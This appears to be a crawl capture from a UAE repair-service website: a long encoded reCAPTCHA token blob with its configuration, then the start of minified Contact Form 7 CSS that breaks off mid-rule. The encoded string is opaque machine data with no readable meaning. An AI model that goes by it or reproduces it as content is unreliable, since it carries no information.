pT7CpcOqFg8aN2fDoQDClMONX0nDmArDssK0a8KGw60yw6jDrcOqwqNGw7XDlzdLwovChjLCh0fDm8O6w4ksSgbCj8KZw5XCnx3DjMKxK8Ocw4o0DMO1RFzCgsKJw4/DqWzCgxl9woM+Tyo8NBIFwq8Gw5TCuE12QMKbw4gkLMK3w43CrMKowp/DnR8Twr0Ew5Imw4lAchbDiC0dAcKtwo3DvRLDlzk+ABnDvMOcScOGw7vDpyvCpX9iwp8jwofCnGrDrkfCo8KBMsO1wpU9JlfCksO2MsKrR8KgZMO2bsOeOsK7w5rCi1csw4FXWGk8wo13wrI4KB8CLMKDCsOSw7nDssKKAGzCtx5XdhrDmDbCoQ/DvMKhYsKLC1zDuh1eUcKCw4rCm8KDw6duX3ptwo05XB/[base64]/CpsKCRMOrwqxRfHRJw61KF2bDi8Oqw5XChcOyGVjCvjjDpEjCtsOLwqQMSjDCgcOQw5hVwoDDr3ofc8Kow40wPwbDr31GwrfDp8OEP8KVdsKgw5xbY8O3w77Dj8OQw7tyKMK/w5XDggpEYsKcw7rCtnTCgsKodXdVUcOpLcK7wosvB8KHw5k2XnQMw4YQw5o9w53CpFvDusKJGCwGwpAdw6tfwoQ0w49gEsKlYMKLTcKPwq4jw4s4wqrDvExIwooxw5nCkj3DhhZaT1FGw6FvYcKxw6TDp8OBw4vDvMOgw7M6woxzw6lNw44/w6nCs1vCgcKSBcKxfldYdMKxw5dMQMOmcTJbbMOsQgbCjhQNwqBUEMKGJHjDogjCisK4OcOLw7zDsTzDkgTDhQ1VH8Odw6rCo2t1R1fCnsKAOsKDw6oqwq9Rwq/Ch8KpNmMJBVFVNMKUesOnIcOyRcOPDxY6EBJ0wqsuEcKmW8KlQ8O+wrHDmcOKw7MEwpnCvVISw4Iwwp/CscK0e8KVOB85wqDClTsFZ2FkZCoQw71bZsOPw4fDnCXDuHPComcEMMOfOcKtw6jDk8K5dDvDo8K+YHPDp8OROsOXU3wPPMKNw5LDjsKvw6fChSHDqMKKG8ONw7/[base64]/DlDjDksK/w6HCscO8w5U8PSrDh0tbw5PDs8OcU8O6w7bDh2PCnSMrwoAqwrJFMMO4wqfClcOgFBRSIhrDoQpIwrvDksKDw6A+R0DDjEIIw49zT8K6w4HDhzIew5ktaMKXw4xYw4dxYXpUwpMdMgA3DTXDl8Oow500w43CvVtiAMO6TcKbwp9hAhjCnxIFw6J7E8OSw6kIN0DDhsO/wqIgVGsMwrTChQsOK2MLwpAgTcKre8OTOmB1TsOlAQTDp3TCmRUBMCwCecOiw7LDtklFw4AMH1Vuwo1XYE3CgCzCg8OCRExZUMOiKMOtwqYQwozCl8KgJ25Kw6TCoGt0wqUhe8OBejBiaQQCZMKxw73Dt8OSwqjCucOAw4F4wpp8SEbDn8K/YxbCmhJCw6JjLMOew6vCl8Kdw6HCk8O6w558w4gxw5HDucOGIsKMwpPCqA5ObTPChsKbw5ovwoskwpVDwqjCiCxPHSBMKHphfMObHsOAXsKHwoTCtsKJa8Oaw69Mwo1Zw6A3OA3CpxMZYgLCgA/[base64]/CpQ/CknQFcnHChMOLHThpcVNKw7fDqsO3KsO1w4gCw6ELJXB4TsKBR8KvwrHDn8KGMcOVwrYUwrXDmy/DpMO3w57Dk14KwqQUw6HDr8KrDm0KRsOBIcK4UcO6wpBgw4IoKTzCgFIgXsKww5gawrbDkgDChSLDtjLCvMO4wpPCkMOzP0wWf8OQw57DkcOfwozCh8OyBD/[base64]/CmDfDrjs9wpBRwqzDt8Oaw4nClRcsbcKTfcK/dX4GdmDDqhrChsO8wrXCvhExw5TDh8KQCcOcP8OqSsOAwq/Cu2XCi8O3w51rwpxZwp/[base64]/DtkDDrlTCgsOdw4bCsBI+WHbCs8OvwoJnw5FeFsKZPWjCpcKbwozDjBUVHlvDsMOKw59bGn/Cr8OEwqVNw5XDmcOeZ2FKRMKnw7BHwpTDlcO2CMKMw7XCoMK1w5BFeyRow4HCoQbCj8OFwonCrcKqa8OgwrvCjmwpw7zCkiUWwonDg38lw6shwqvDoFMOw6k3w43ChsOpax/Dih3CoQHCiF4Rw7DCixTDuzDDim/CgcKfw7PDu0YbecOqwoHDpDYVwo3DmkfDuRPCscKFOcOYfSnDkcOWw6PDiD3Drhksw4NPwpbDjMOoKsK7XcO/TcOtwo5gw7BwwpMRwpIVw53Du1nDucOjwqjCrMKNw5vDkcO8w7lcPDfDhH1rwrQuEMOBw6JJU8KmUgNTw6Q3wrorw7rDs13Dh1bDggXCqzY4WVBjLcKnfRXCvsOIwqVnJcOkA8OOw7nDjGfCnsODCcOww542woc/HBIbw49XwqMsPsO0V8OJbVMhwqLDrcOUwqjCvsOZEMOQw5XDmsO4WsKVPk7DtBPDhErCqG7Cr8K+woPCl8ObwpTCiDpqYB10fsOhw5/CsjYJwpBSQlTCph3DoMKhwrbCigfCiGnCncKiwqbDv8KGw5LDjhV+cMOiRcKmGGvDjiPDhD/ClcOCSWnCqicQw7tYwoDCo8KwVVBewrhgw7TCm2PDnWTDuhbDvcOUXRzCnmAAIAEHw4Viw7rCocOrYhx2w4Y2Y04MOUgJEmbCvMKCwqjCqmPDj30XKh0Zw7bCsGvCrV/Cp8K1FwTDtMKtWEbCq8OeLm5ZDzcrIVY4Z0PDlWIKw61/wqpWMsOufcOCwozCqkgRNcOWRTjCt8O/wojDhcOXw4jDncKqw6PDiz7CrsK/[base64]/Dk8KERsO3w5QdXEhXZcKhcFXCi07Cnw7DpcKQenwvwog5w5M1w6jDjwRyw7TCpsKIwrklXMOFwpDDshQJwrZ6cG/[base64]/DjH3DqcOIWMOIwpTCtkXDkcOCwq7CsVw+woDCv3PDqsOiw6h8Z8K7D8O9w7XCmU1SL8Klw60oDsOZw7QQwoJ/B1t3wqHCrMOjwrE2DMO6w7PCvxFsW8OCw6oyK8KcwqN7I8O8w53CrE/[base64]/[base64]/O0obOcKgFy8nSibCncOQwpp/[base64]/[base64]/[base64]/[base64]/ChMO4aEhOLCHCrF/CqQPDusKGcsOiwrjCisOZKSwAEhHCnwI5CCN1A8Kew5BqwoITTnE8MMOMwo0aAsO+wp1VYMO9w4IJw5XCjwnCki98N8KewqvCk8K/w4TDp8ONw6zDgsOLw4TCjcK0w7FMw4RDMMONcMK6w45cwqbCnA5LbWFHKcO2LSJqW8KhGAzDiTZEeEgIwqnCv8O9w5bCmsO4W8O4T8OfXiFbwpZzwpbCoA80acKJDlfDgljDn8KnNVbDuMKvEMOrISQDYsO/fMOoOGLDgTxiwrQWwpciR8K8w6TCnsKewqLCoMO2w5Ibwpddw5rCpUrCj8OBw5zCpgDCusOgwrUZf8K3ORXCk8KVJMKgdsOOwoTCsSjDrsKeW8KWI2xww7TDkcK6w7ofRMKyw6/CozbDtMKvIsKhw7htw67DusO+wq/[base64]/CmzvChcKES8OyamrCoTLDhMOSK33CoA7CoMOLe8K0dHANcEZQLXbCgMORw6QuwrQhBw5mw5zCnsKUw4bCsMK/w5DCjSIBeMOfDDHDnxNlw57CnMOBVcOMwrrDpxbDnMKPwrZzFMK7wrXDpMOeZjtOMcKKw6DCp2YGex1lw5LDlMKbw6wlYj/[base64]/ChkjDm3FjNMOeTksSa1HDtjp1wqLCmyTChsOiOjkIw70+CUFzwpvCosOxJmzCvUMsccOJCcKcEMKAZsO8wp1YwqPCtDk/FUXDu0bDnVfClHtIfcK/[base64]/Chy/[base64]/[base64]/DqsOWw4cuw51PBGooacK6I8K1w4XCg8OtwrPCkMK+w7vCj2XDp8Kew5ZHEhLCsk3Co8KbLsONwqbDpnxdwq/DhWgRwpLDh3TDr08CQ8OnwqhEw5MKw7/DvcO3w4fCmVF8ZDvDt8OgfGd8UcKtw5IWHUfCr8OHwq7CjBhmw6oxZUgcwpgbw5HCpsKMwpElwovCmcOLwotuwpFjw7dPNkfDmxR4YABAw418AH9vGsKywrjDvFFWa3Uxw7bDhcKFdR4sG1M+wrXDmMKFw6/[base64]/[base64]/c8OQwoReKsKGeMKrw5Z6wrjDqiZjwq4rMcOxwrLDpsOWbsOaesOjZD/CqMK7GMOqw5VLw5tJJU87a8OwwqPCrH3DqEDDoFPClsOaw7lzwopewrjCqGJZJXJsw6JoXDfCgQUzCinClw/CikhRCVohXV/Dv8OaHMOZesODw7DCsiDDq8KyMsO9w71sVcO1HVHCkcKGGUFnd8OjLkzCosOWWTvChcKZwq3DjsOjLcKKHsK8I3hIGDTDl8KQfDPCs8KGwqXCpsKvXizCjyMJW8KdDh/DpcOZw5VzNsKNwrE/FsOeO8Ovw4XDgMK/w7PDscOdw4kLMsOCwoJhMm59w4fCrMOVNE9IXgI0wq4dw6UxI8KmccOlw5dlL8OHwqU7w4QmwoPDo35bw6B2wpxIGmQkw7HCt0JoF8O5w7BVwplJw6dTNMOAwo3ChsKHw6YeQcOdI3HDgAjDh8O/wo7CtWHCnFXClMKVw4DCgHbDgX7DtFjDicKnwp7DiMOICMOSwqQ6YsKkPcK2HsOIeMKJw5AMwr49w6TDocKcwqVMUcKDw53DuAZOYMKqw7d/wo8iw51/w4F1T8KWA8OuBsOyJz8acF9eRjvDvijDtsKrMcKSwoZ8bQA7AMOFwprCpDTCnXZoGcKBw6vCu8KGw7vDvMKELsOpwonDrSfDp8ObwqjDrnAcJ8OAwoJvwrIgw6dtwrUVwpJXwqlzPXNINsK3FsKzw4FOTMKnwp7DqsK0w5HDocKfM8KRIwbDhcKjR210fsOiOBTDtsK/[base64]/CtMOEP8KowpQ3wq9LYcOUw5hyGGHCnMOfw7JHQcKYOQbCgcOpViwrfVkjYG3Dp0E7FRvCqsKCUhNzPMOwa8KKw5zCn27CsMOgw4cbw4TCuQrCpcKJN3DCg8ONAcKoUl7CmH/DsXdNwp5ow7x7wpvCu3bDssKVRifCgsOpG2/DlyjDlFs7w7DDmyccwrshwqvCvVkwwpQLesKvGMKqwrjDjycowqLCgcObUsOTwrNTw7wSwq/[base64]/wqdDeCkJw67Ctw8owq8SIgnDrMOTw5/Dmk9Aw6J/wrHCpznDlS1vw7vDix3DrMK0w5xLYsKewqLDtGTCoUfDq8KAwqY2c2IZw48hwo4SU8OHJcOWw6rCoh/[base64]/[base64]/F8O2c8KuwqIawpLCrT55w7XCnsKlQMOHew7DqsKNwrhkVSnClMK3Y0I9wrcUWMOhw7ghw6zCqBzChSTCsgLChMOGPMKYw6rDtgTCjcKHw63DgQ5zOMKYJsKow7rDn1TDksK+RsKfw5fCqMKdOFd5wrnCkWXDnBnDrDtjYMKmc2lrZsOpw7PCnMO7fh3Cul/DknHChsOlw6BzwpknX8KCw7TDrcOhw4wrwoZiHMOLM0BHwqcxK0XDg8OTWcOcw5nCiXkpHAHDuVXDrMKJw5jDpMOEwqzCsgc/w4TDkWjCosOGw5MQwojCgQB6VMKuNMKYwrnCoMKxFQ7Dr3JPw6/DpsOCw60Cwp/DhF3DrMOzbyUtcRcEUh0EdcKAw5HCmllcRcO/[base64]/CqEtywoJEwp/CsA9Uw7rDmWQ3RQTCusO5wqQhQcOyw4bCh8Oowpp6B3fDjE89E3QDLcObdGcFAUbCrcKcUx98SGplw6PCusOZwoHCrsOFQF0ZeMKuwrMlwp8Qw5jDlcK4GkjDuBp/TsODRybCrMKHJ0fDmcOTLsKqw6x9wpLDvjXDo1bDnT7Dl2XCgWXCuMKyPjMnw6FWw5IsIsKYbcKMGw5tNBTDmyTDjwrDlVPDonXDjsOzwr9NwrXCjsKFF07DjDPCjcOaDXbClBTCssOiwqpBDsKGRFZjw57CjDnDhBPDuMOzb8O/wqjDmBoZTknCqAbDrUPCpComezbCl8OIwoACw4nDoMKXSxHCvxhVNXDDkMKRwp3DpnzDisOaAA/DqMOMGk0Vw4tMw43CocKhc07ChsOuNAsYD8KMByHDpgPDpsOKGU/CphMPUsKJwqPCjcOjVsOHw4LCtx5gwr10wpRUEivCgMO0LsKswrdJFWBfGy9OI8KFBAZDdy/DpAlUHBUhwonCvSnCrMKNw5zDh8KXw48COBbCvsKcw5gzXz3Dl8OEUxlvwpYje35gJ8O5w5DDhsKkw6VSw61yewrCoHJqAMKqw6tSScKWw5onw7NqUMOIw7M1NS1nw5k/aMO+w69Gw4DDu8KNeUvCvMK2aB0/w6kcw6tsWQ3ClsKIbBnDm1smHmttcxwHw5FkRDjDnivDm8KXFzZJAsKcLMKswoQkfzLDtizCsUIMwrAfcHLCgsOwwp7Cum/DnsKPO8K9w6UBC2ZMFj7DvAVwwoHDucO8AzHDh8KfElQlJcOGw7HCt8KAwq7CjE3CpMOEKkDCo8Ktw4MSw7/CpRDCm8OlKsOmw5AIGG8awo3CphdLZiLDjxkwfR4Nw5MEw6rDm8O9w6gKCyUYNjR7wpfDg1zCjFI0KMONLynDgsOuTwnDqgDDmMKYQURydcKbw77Cm28Zw43CssKJXMOLw7/Ck8OCw7NVw7jDqMKMWTLCuHdqwrLDvsOdw44fehvDqcOxUcKiw5lGOcOTw6PCscOqw4DCqsOCGMOcwqvDh8KPMBMXUVFEMHMtwrY1VhhWBGUJDcK/[base64]/DqsOkf39Wwq49JcKqdGhMEz3DlDljZjYOwosZZhpUdnAje0RPWTkpw7VBEF/[base64]/woFmw5cNw7wtNVAbw4TDosKSLQ7CuMOadhbDimLDpsKxIEJDwqUBwphrw5p5w7PDsV4Ow5IoBMOdw4oIwpPDuQduQ8O0wrjDnMOhJcOKVwpvKXkndzLCu8O7WMORNMOTw7kzQMOzGsKxScOCFsKrwqjCsxfDixspGx3DssK/DBXDqsOPw4fCmsOAfivDjMOZbS0YdlrDumRrwoPCn8KKW8O8dMOcw4fDqSDCjERdw6XDhcKYGi/[base64]/CgwRLwpgyw6FfwoUMw4YQB8KlBUwLwqcmw7oJBDTCjMK0w67CpwlZwrpZf8O6w6fDuMKuWSphw7bCpBnCgSPDtsKdfjIVwrvCj2ACwqDChV1MXWLDo8Odw4A/wobCksOfwrQnwo0iLMO8w7TCsFbCsMOSwqXCosO3wpQBw6MQASPDviF4w4pOwo1xGyDCtS8XLcOdSzIXDSPCn8KhwrXCoWLCmsOGw5ViNsKSMcKKwqgfwqnDvMKobMOSw6szw4wWwohmcmbDky5HwpVQw7wxwrTDssO1L8OgwpnDsTU/w4waeMOnTnPCpQxEw4csKBVqwpHDt0VobsK0ccOOfcKyUcKYa07CmCfDgcODQsKvJRHCtHXDkMKzUcORw4NPecKgU8KOw4XClMOVwpRVS8O9wr7CpwHCksOjwoHDscObJkYdLwzDs2LDjygRI8KiGxHDiMKhw642cF1ewp/DosKyJgfDoU8Aw7DCtlYbKcK+ccKbw4hKwpcKbAgsw5TCqC/CqMOGH3YvI0cuG3HCmcORezzDvRHCuUIwZsOhw5DCicKKKBQgwppKwqbCtxx7fFzCnhAfwo1RwoV8UGEyM8O9wpPCpMOKwoUiwqXCtsOQKGfDpMOlw4pHwpnCtHDChsOHOCnCvcKxwrl6wqAcwonCssO0w5wTw6TClR7Cu8OxwoMyLTbClMOGREbDmQM6NX/Dq8O/L8KYGcK/[base64]/DgXbCkMOPTsOpwrTDtcOdw4MswqFSwplgHh3DocKtM8KkTMO+dnjDq2HDisKpwpfDmQEZwrpPw7XDgMK9wrEjwo7Dp8KnX8KUbsKtEcKHVG/DvVx5wobDn05jcBrCkcOGWFldHsOdDMKGw65jaWrDj8KgA8Opd3PDoVrCkcK1w7bCvmdZwpctwpkaw7XDqC7DrsK9EQxgwo48wr7Ds8Kyw7DCkMOqwpZUwrbClMKnw6bDpcKTwpjDlzTCiHhEBTcmwqvDhsKbw6AfQAYBXRzDmxoaJsKBw4Y/[base64]/bcKswq/Cu8OcVjfDi21VGD7DvsOpKMOVL3haR8OxAF3Cj8OQHsKmwpnCrMOpBsKJw63DpTrDoSnCsEPDvMOww4fCksKQHWseJX5IXTTCu8ODw7fCiMKuwqjDk8O3YsKxUxlhB38awqs6PcOrDB/DscK9wqYsw6fCtFkdwqnCh8O1wpfDjg/CjMOkwqnDgcOFwqcKwqd7N8KpwrzDvcKXGsO/[base64]/esKhJsKbZm8UeMKMw73Cj3sscnTDj8OSXQ4nOMOHXTI3wpV8ClLDjcKScsK9Wz7Cv1PClQBAK8KNwr8ubycxZ3TDnMOvMmHCscOpw6VXGcKhw5HDgcOtQ8KXUsKrwovDp8KTwr7DpktJw7PDj8OWXcKXWMO1ZsO0PknCr0fDlMKQCcO/FBc5wqBcw6/CqlTDhDAKQsK6S2jCqwJcwpdpPnnDgQXCuknDi0/CrcOBw6rDqcOCwqLCgizDvV3Di8O1wql2IMKUw78zw4/Cm15Iwo56DTTCrh7DuMOQwoQsK37CiAnCgMKHUWbDlXo4L3MMwo4MCcKVw67CisO1P8K3BwYHRFkmw4Vsw4bChsK4FmZHAMK9w4cVwrJHelRWDl3Dk8OObzNBLVnDi8Oqw4bChnTCpsO6Wh1FBBTDsMO7JUfDpcO1w4zCjjDDoTcNX8KHw4p5w6bDqSQqwoLDolU/[base64]/Dl8OGwpLDlsK/wp0lZGXCnHrCo8KAWUnCscKYw6/DrTvCvEzCkcKuw55bY8KtQ8O3w4bCgDTDpA1nwoHDuMKaT8OzwofDvcOew7twN8Oww5bDm8OtJ8KywrhmacKNexrDjMK/w4bCqjkfw7DDgsKmTn7DnGDDlsKYw4Myw6QlCcKOw5BgccODelHCpMKbAgnClkLDnx4Na8KZNVnDhg/CmSXCtSDCgiPCvjkvc8OSX8KSwoDDiMK0wqHDowvDgm/CsU7CmsKiw6oDKTHDhjzCgTDCs8KMG8O9w7h4woImQ8Kedl97w6hwa3dOwoXChcO8IcKsBB/[base64]/DmsO0CTXCpiRSw61ocwdgw5nCnsOEWcKGPT3Cq8KEPMKNw6DCh8KXGcOrw5PCnsOYw6t/w50JccO8w5Qsw65cGERLSGN+GsOOaULDp8K3fMOjbcOAw4oKw64sEAw1a8Oewo/DlgMaJsKFw5jCjMODwqTCmH8zwrTCm0NMwqBqwoZYw7LCvcO2wr43VsKqFnooe0DCsiBtw4V6J1xrw5rCosKww5DCoXtmw5HDnMOCMCfCgcOhw6jDpMO4wozCrHfDucKkYsOsFcKLwrHCqMKhwrrCmcKGw7/CtcK4w4RvYQkfwq/DlmfCrCJSesKMfcK5w4DCl8OIwpUxwpDCncOHw7dZUDdrKyZ1wpFxw5DDg8KZbMKQPzzCksKWw4XDp8OELMOLVMOBBcOzUsKJTjDDk1vCjwzDllTCvMOZBBPDkXPDuMKjw4skwr/Dlgl2wrzDrcOafsK0WkNVcEM2w5pPXcKZwrvDoiZYa8KvwqMyw5cYOC/Cg3cFKGQVEWjDtndXTAbDtxbCmWJyw4nDskNfw57DrMKMQ2IWwp/CmMOywoJtw6VBwqdtfsOGw7/[base64]/CxxUwqIMW0LCqSbDgAAhK8OyUcKmw67Dv2HCqsOKw5/DiQXDqWHDsAXDpsKzw4Yzw7oyPWwpDsKtwojCrw/CqcO9woXCiQQNBlt/FiHCnX4Lw73DrBw9wpVqKgLCgMKtw6fDhMK9THvCvC3CgsKgOMOJF0MCwrXDrsOowqLCvC8wG8OEJ8OewpvCuGvCpzvDmzXChDvDiXdECMKlH3BUGVkdwrpCIsOSw4tjYcKldxkaZHPDnCTCmsK7CSnCtgk7LcKudmfCr8Otdm7Cr8KPFsKcdAc/wrXDq8OxfSvCusOJLEjDn2ZmwoZPwpUwwpIiwoF2wrETZHTDpSLDjcOlPA0uFg/CvMK4wpc3a1zCqsK6XALCr2jDlcKDcMOhDcKRW8OMw5dEw7jDjmrDiE/CqzImwqnCicKYQF9fw5l3PMOVVcOMw79oFcOHEXphfEBSwo92NQbCqifDo8OxVlTCuMOMwoLDlsOZITUsw7vCsMOcw7PDr1LChwULQGpuLsO2FMO4MMOAXcKywoVAw7jCn8OvDMK3eQLDowQAwrMHQcK1woPCocKAwoEywr1UEGnDqk/CjDnDujfCkRhswooiKwIfDFB3w5Y3eMKCwpPDq0XCv8KuKnzCggrCqgzCg3x9QGI0bBkuw558IsKZXcOWwp1dL2DDsMKKw7PDg0bCrcOaaFhUBS3CvMKZwp4EwqcDwqzCt091Y8KcFcKwTX/Cnk4QwrHCjcODwrUBw6QZfsOZwo1iw5N9w4I+X8KAwqzDv8K3JMOfM0vCsDBqw6TCiD7Dv8Kzw6hKBcKNwqTDhQc4H1/DtGRnExHDnGVqwobCssOaw7Z8czUTXcOPwqbDnsOGQMKgw5wQwokVZMOuwo4/VcOnFE8TE0J9wovCr8ObwqfCm8OGETFywosbVsK/[base64]/DryHCgsODw619d0/CkcKswpXCmsKkw4gVd8KhXDHDmMKNRURpwqAYWwIxXMOEBMOXK1nDjGkifjXDqVZGw5ZGZEXDmcO5McOOwo7Dm2TCoMK2w5rDrMKXF0Ytw7rCv8OzwpR5wrMrNcKFSMK0XMK+w7YpwprDoTjDqMOOWz/DqnPDv8K6OwDDvsOcHMOowojCpsOxw6wXwqBHPy7DuMO9IQITwpDCtAHCsEHCnWw/FSdWwrvDp1FiLmLDp37DgMOYVQVPw6tdPRMnNsKrbMOjMB3CtiLDkMO2w5V8w5pwcwN/w6oMwr/CsBvCsjw5QsOsemczw4ATa8KXIcK6w6HCmGoUw6x2w4nCnmvCq23DrMOqElfDjQTClnZXw78uWzDDl8KgwpMrDsO9w7zDiG/CgFDChRdVdsO/ScOJdcOkFCYqJXt/wrcqwrTDhAA1X8Oww63Dq8OqwrQRVMKKHcKWw6o0w7MGFsKLwoTDixLDuxTClsOHZi/[base64]/CjcOCaBw4wprCtS1FwpXDrTAGaHkSw5VVwo9EbMOaFnfCmlrDsMO6wpLCjwJLw73Dn8Kgw7/CvMODUsOTBk7Cu8K0w4fDgcOOw6IXwpzDnANfV21zwoHDkMOnLFoKHsK9wqcYek/Ds8O0AGLDt2BZwrJrwpA8w7BXGis+w6TDosKEcmTCoxkwwr7CjC5zU8KJw5nChsKow7Fcw4RwSsO4KHfCtgzDhksfOsKEwqtHw6DDoStKw4RGYcKJw6LCjcKgBj7Dol1Uwr3CsUlywpZKaVXDggfCm8K0w7XCtkzCoi7DriN7fsK8wrvCnsK/w7nDnQN5w6fCpcOUaiXDiMKlw4bCocKACR8KworCpBMPIGQqw5PDmMOewqTCmWxqdU/[base64]/[base64]/CqW7DtMK7OmBDHWrDrsKpeQXCsDFAw4orw5lGewsuIH3Ci8KpZyTCnsK7UsKVMcO6wq1VKcKBU0ACw7TDqFbDsjwbw6MzTBpUw59ywp/Din3DvB0dLmpbw7rCvMKNw4FlwrscNMKCwp95wpTDl8OOw4zDgUfDmMOJwrPCh18MLgzCuMOfw7lbYcO0w6Rzw4zCsSwAw7BjTklNHcOpwpBtwqPCl8KCw4pLUcKTJcO+LcO1EXJewpJXw4/[base64]/[base64]/[base64]/[base64]/[base64]/CnsKjMMOJIA/DpFHDimLDqWrCgsOpwrDDhMKGw6NIHcKEOwZMO1cREFrDjGvCmHbCtF/DlHg0E8K5GMKXwqnChAbDhibDh8KHZC/DicKzE8O4wq/DmMKYesOYFcO5w4cDYkwpw63CiX/CpsK2wqPCoT/CtCXDjSsfwrLCkMOlw5dMWcKvw6rCsgXDgsO8GD3DmcOawpEzXA5/EsKhPFR5w6ZWY8Khw5DCosKGKcK8w5jDk8KkwpfCnBF1wolSwpodw6XCnsOiTk7CsVbCq8KFTBE1w51Mwqd9LMK+dRUWw4PCvcOaw5c2MSABHMKkWMKKS8OaYjIxwqFew78CNMKjJcK/[base64]/[base64]/DksOOEMK5DWbCmsOxw4rDmsKcw6HDo8Oowq/CrCDDmsKTwpQgwqXDlsK2Cn7DtSpycMKawrjDmMO5wqIqw61NUMObw7pxPcOaYMO/wpHDgh4Iw5rDq8OcV8KVwq92AkE6wqx1w5HCh8O7wqbCnTTCvsO6cjDCk8Opw4vDkGATwph5wqwxTMK/w6IkwoLCjTxqeXZJwqPDpmbChSEkwr4lw7vCs8KjBMO4w7AFw7Q1aMONw6o6wrZyw5rDpWjCvcK2woBxRy5Pw75JEF7DlkLClwhCKBM6w7djPzN9wpFlfcOfeMKBwrjCqkjDssKBwp7DrMKawqFbdy7CqE1MwqoADcKCwr/CpH5RLkrCocKEBMOAKS4vw6zCvmvCnhRGwot+wqPCvsOneGp/BXYOasO/[base64]/DkcOYYBTDrcOHbxnDu8OcX2HDgn0SaMOuXcOnwrLCn8KKwqPCmlPDvcK5w5MMQMK/[base64]/w7XCvxFlNSrDsQoOFsK0w6DDrMKdZcOWw45bw6kowovCk0F6w6xtNE53XSFPPsOREMOLwql/wqPDjsOrwqdRFMKvwqNBEcOvwq80BwJawqpqw7/DuMKmHMKfwq7CusOJwr/CmMKwSll2PxjCowMlPMKCwpTDpTXDqQDDgUfCrsOtwr13EC3DvS3Dk8KNYsOOw5EDw4E0w5bCmMKawpp3VhTCpzF+LQE4wrjChsOlEMOOw4nCqyQOw7Y5HQPCi8OhcMOobMKgbMKOw5fCoENtwrrCjsKQwrhywrbChHrCtcK5NcKlwrtXwrrCrnfCvkx/Gk3DmMKhwoUSEUzDpTnClMKXJ0HDniZNHC/[base64]/wqHDuAfDiyLDicOAIUHCo8OVAGDDssKkwpYew4DCrHZ6woTDswPDpyHDu8KNw6TCjTZ/[base64]/b3HCgzjClsKqw5VFcsO0FsKZw6sVK8KmwpfCoEI3w63DuBnDmgk+PDgRwr4gfsKgw5HDrVLCj8KfwonDjVQJBcOdHsKiLnTDtx/[base64]/Dq184G8OLQm0bIMOwPiDCkMOYXMKOQ8OpKQnCnQzCi8OjQwsYFAFzwqFhZjVBwqvChy/[base64]/CkSbCjcKnwrjCtcOawqHDo8KfwqnCknfDix82KyfDoz9pw4nDuMOwAHsSCQxyw5/Cl8OGw50qbsO3WMOzE2MawqzDkMOcwp/CtMO7QjXCpsKFw4xuw5vDsxM0EcKww6FtHSfDiMK1CMORLQrCnmEkF1hkWcKFRsKNwr9bOMO+woTDhixXw4bCpsKEw7nDncKcwp3CqsKKdsK8fsO6w6N0WMKow4FLGsO/w5LCq8K1Y8OEwqwjLcKtwpM/wprChMOTBMOlAn/Dlz8qJMK+w4ATwoZTw5dDwrt6w73Chgh7dsK1F8O+wocVw4jDj8ObEcKxbCHDuMKjw7/Cm8KnwrknKcKLw4rDjhEAO8OZwrAid2FKacO9wpJyFxpswrF7w4Ftw5/Cv8Kyw6VhwrV1w5/CtyJbfsKew7zCt8Klw5jDl07CucKkKEYFw6U/[base64]/DnsOtwo3CgcKROGPCicOpfk0RMcKPIcK5GzLCpMKXwqtaw5DCpMOow4vDlQ5US8KMAcKfwoPCjMKnPh/CkUB8w5XDiMOhwrHDhcOIw5QTw7M/w6fDrcOuw4TDkcOaJcKoRSfDtMKYCcK/UUTDgsOgIV7Cl8OgamrChcKLOsOncsKQwpEHw7EfwqJrwq3DuCTCm8OIdcK5w7PDvCrDiSk8TSnCt1ENe23CuQjCvgzDoijDn8K8w7Irw7rClsOdwpoOw708GFoswoY3OsO5a8OkF8OdwpIkw4UKw6XDkz/DpMK3aMKCw73CvMOHw6VhGWjDqm7CssO4wrvDviI9SSlAw5F/D8KRw6FeU8OjwpR7wr5RdMOSMAgdwpLDtcKGDsO6w65KOS3ChQDCqRnCuHczdh7CqHzDqsOOckQgw6JhwrPCp2N3AxsbUMKMPxfCmsOeTcORwostYcONw4wxw4jCisOOwrEHwopOw68BfcKKw6UfIl3DpAZdwpckwq/ChMOYIB41ScO7CiXDi0LCqgdhDSYZwpxhwrXChQDCvQ/DlF9qwqzCtm3DvlFBwolUwrjClSvCj8Okw64kAXkaM8KHw6jCpMOMw4vDi8OZwprCoUwmd8OEw4l/w5TCssKQBGNHwo7CkWUyY8Kvw5zCucOJKsOmwrUgKsOVBMKqaW0Bw5UGBMO0w7/DsBPDusOdfSAHcjBGwqzDgggKwqfCrkYPVsKdwqAjU8Otw4nDlk7DnsOewrfDl3dpMDPDlcKXHWTDpl5yNj/DoMOYwoPDgsOHwqvCgBXClMKHbD3CpMKVwqxAwr8\\u003d\x22],null,[\x22conf\x22,null,\x226LdCjcIZAAAAAOrTWhbZgK0qxAwFESIKKacDgYyn\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.repairplus.ae:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221oWqXz2PCkYRdtkBDkYfF/TewwEHZRQe43AYv82WSa8\\u003d\x22,1,0,null,1,1768607635435,0,0,[19],null,[123,83,153,176],\x22RC-w6Kxthy26h7h0g\x22,null,null,null,null,null,\x220dAFcWeA5IIovkQ715foNLFhiKkwm6qBmrmFFSCMAgriHVkV31Mt8L866EC8fX22LMAjKyHd5Mus2aRbqyW0jxNv7ymBI0MrG95w\x22,1768690435392]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/combinedCss/nitro-min-noimport-40ca54a77ae2468fd03d770d88aeef72-stylesheet.css
body_size: 21843
content:
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2;}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none;}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}.wpcf7 form.spam 